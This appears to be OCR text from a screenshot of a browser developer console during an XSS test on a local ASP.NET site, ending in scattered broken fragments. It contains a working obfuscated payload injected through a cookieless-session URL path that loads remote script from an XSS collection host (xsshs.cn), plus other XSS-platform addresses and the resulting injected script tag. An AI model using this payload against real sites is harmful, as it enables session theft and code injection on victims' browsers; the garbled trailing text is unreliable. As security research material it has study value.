 https://localhost:44345/( 127.0.0.1 47.95.116.67/xss.js 47.95.116.67/xss.js xsspt.com
localhost:44345/(A("onerror="js=document.createElement%60script%60;js.src=%60$%7BString.fromCharCode%6047%60%...
.NET version: 4.0.30319.42000
localhost:44345 显示
M09ic!!!
确定
正在等待 xsshs.cn 的响应...
Elements Network Console Sources Performance Memory Application Security Audits HackBar EditThisCookie AdBlock ScanAnnotatio
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<script src="/(A(" onerror="js=document.createElement`script`;js.src=`${String.fromCharCode`47`}${String.fromCharCode`47`}
xsshs.cn${String.fromCharCode`47`}QbLA`;headEl=document.getElementsByTagName`head`[0];new Function`X${document.location.hash.substr`1`}X`" ))
script.js"></script>
<script src="//xsshs.cn/QbLA"></script> == $0
<style type="text/css">…</style>
<style data-styled data-styled-version="4.3.2"></style>
</head>
<body>…</body>
<div id="composai-cards" style="position: absolute; top: 0px; left: 0px;"></div>
</html>
S
Fi
el
}
sc
}
In
ht
}